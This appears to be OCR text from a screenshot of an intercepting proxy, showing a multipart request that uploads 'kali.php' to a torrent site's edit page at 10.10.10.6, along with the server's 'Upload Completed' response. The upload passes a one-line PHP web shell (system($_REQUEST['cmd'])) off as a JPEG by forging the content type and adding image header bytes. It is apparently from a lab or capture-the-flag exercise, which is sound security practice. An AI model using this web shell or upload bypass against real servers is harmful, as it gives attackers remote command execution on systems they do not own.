 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------20405636561381581841182340​8910
8 Content-Length: 4289
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=2becb0265247e56217dcac4f5ff7308699ee0d3e
12 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=;
/torrent/torrents.phpfirsttimeload=0; saveit_0=4; saveit_1=0; PHPSESSID=
0897c6ab2389aa016b83c2a86663a823
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------204056365613815818411823408910
16 Content-Disposition: form-data; name="file"; filename="kali.php
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 ÿØÿàJFIFÿÛ ) 1!1!%)+/./+3D3,7(-0+
22
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Nov 2023 02:41:38 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 136
10 Connection: close
11 Content-Type: text/html
12
13 Upload: kali.php<br />
Type: image/jpeg<br />
Size: 3.8486328125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.